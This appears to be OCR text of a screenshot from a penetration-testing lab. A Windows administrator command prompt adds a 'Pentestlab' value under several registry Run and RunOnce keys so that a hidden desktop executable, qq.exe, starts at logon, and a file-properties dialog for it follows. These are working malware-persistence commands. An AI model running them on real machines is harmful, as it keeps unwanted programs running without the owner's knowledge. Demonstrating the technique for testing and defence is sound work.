 Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v Pentestlab /t REG_SZ
/d "C:\Users\Administrator\Desktop\qq.exe"
The operation completed successfully.
C:\Users\Administrator>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce" /v Pentestlab /t RE
G_SZ /d "C:\Users\Administrator\Desktop\qq.exe"
The operation completed successfully.
C:\Users\Administrator>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServices" /v Pentestlab /
t REG_SZ /d "C:\Users\Administrator\Desktop\qq.exe"
The operation completed successfully.
C:\Users\Administrator>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce" /v Pentestl
ab /t REG_SZ /d "C:\Users\Administrator\Desktop\qq.exe"
The operation completed successfully.
C:\Users\Administrator>
qq
qq Properties
General Compatibility Security Details Previous Versions
qq
Type of file: Application (.exe)
Description: qq
Location: C:\Users\Administrator\Desktop
Size: 6.24 MB (6,552,337 bytes)
Size on disk: 6.25 MB (6,553,600 bytes)
Created: Today, April 16, 2022, 2 minutes ago
Modified: Today, April 16, 2022, 2 minutes ago
Accessed: Today, April 16, 2022, 1 minute ago
Attributes: Read-only Hidden Advanced...
OK Cancel Apply